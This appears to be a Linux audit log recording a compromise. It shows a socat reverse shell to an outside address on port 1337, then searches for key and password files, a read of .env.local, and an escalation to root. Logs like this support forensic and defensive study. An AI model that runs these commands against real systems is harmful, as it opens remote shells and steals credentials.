 type=PROCTITLE msg=audit(09/23/25 14:52:23.512:2126) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:23.564:2127) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:23.564:2128) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:23.565:2129) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:23.565:2130) : proctitle=socat TCP:10.14.105.255:1337 EXEC:sh,pty,stderr,setsid,sigint,sane
type=PROCTITLE msg=audit(09/23/25 14:52:42.196:2131) : proctitle=whoami
type=PROCTITLE msg=audit(09/23/25 14:52:49.860:2132) : proctitle=ls
type=PROCTITLE msg=audit(09/23/25 14:52:56.205:2133) : proctitle=find . -name *key*
type=PROCTITLE msg=audit(09/23/25 14:53:00.821:2134) : proctitle=find . -name *pass*
type=PROCTITLE msg=audit(09/23/25 14:53:06.236:2135) : proctitle=grep -iR key .
type=PROCTITLE msg=audit(09/23/25 14:53:10.724:2136) : proctitle=grep -iR pass .
type=PROCTITLE msg=audit(09/23/25 14:53:44.238:2137) : proctitle=cat .env.local
type=PROCTITLE msg=audit(09/23/25 14:53:49.262:2138) : proctitle=su root
type=PROCTITLE msg=audit(09/23/25 14:53:54.383:2150) : proctitle=/usr/lib/systemd/user-environment-generators/30-systemd-environment-d-generator
type=PROCTITLE msg=audit(09/23/25 14:53:54.392:2151) : proctitle=/usr/lib/systemd/user-generators/systemd-xdg-autostart-generator /run/user/0/systemd/generator /run/user/0/systemd/gene
rator.ear
type=PROCTITLE msg=audit(09/23/25 14:53:54.583:2159) : proctitle=bash